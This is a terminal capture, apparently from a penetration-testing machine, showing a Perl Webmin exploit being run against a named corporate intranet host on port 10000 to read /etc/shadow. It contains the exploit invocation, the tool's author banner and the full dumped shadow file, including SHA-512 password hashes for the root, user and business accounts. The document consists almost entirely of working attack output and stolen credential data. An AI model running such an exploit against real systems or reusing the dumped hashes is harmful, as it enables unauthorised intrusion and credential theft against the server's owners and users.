 root@pentesting:/opt# perl webmin.pl intranet.businesscorp.com.br 10000 /etc/shadow 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking intranet.businesscorp.com.br on port 10000!
FILENAME:  /etc/shadow
FILE CONTENT STARTED
-----------------------------------
root:$6$1Z584OXB$CyyyDr3FjIkYO0Gh92Qpf7JbIJDtWlBqJ32.dL9HvdQ2qxh0zzWUgRntXN5E2js9Dp4jJ7/WoJ/dRozf4ppaP0:17264:0:99999:7:::
daemon:*:17047:0:99999:7:::
bin:*:17047:0:99999:7:::
sys:*:17047:0:99999:7:::
sync:*:17047:0:99999:7:::
games:*:17047:0:99999:7:::
man:*:17047:0:99999:7:::
lp:*:17047:0:99999:7:::
mail:*:17047:0:99999:7:::
news:*:17047:0:99999:7:::
uucp:*:17047:0:99999:7:::
proxy:*:17047:0:99999:7:::
www-data:*:17047:0:99999:7:::
backup:*:17047:0:99999:7:::
list:*:17047:0:99999:7:::
irc:*:17047:0:99999:7:::
gnats:*:17047:0:99999:7:::
nobody:*:17047:0:99999:7:::
libuuid:!:17047:0:99999:7:::
Debian-exim:!:17047:0:99999:7:::
statd:*:17047:0:99999:7:::
sshd:*:17047:0:99999:7:::
user:$6$sWKxPJ4y$qN28P6EI4L2v1lSU5xySzn9mM9/rJriXuJz0zVcQemDpX21gh22wTADEfHl6rQKsvyky5sJlA79eF275zZyhT1:17264:0:99999:7:::
mysql:!:17047:0:99999:7:::
business:$6$Xq5wiqJ2$LkDohnLDe4RkOG/CoRnhNMU2b5cJfFa4uENaY7J59iE3ju9yFAlioKm/GmUfkoF2TMX0yx0eKs0JmN3YhZELZ/:17264:0:99999:7:::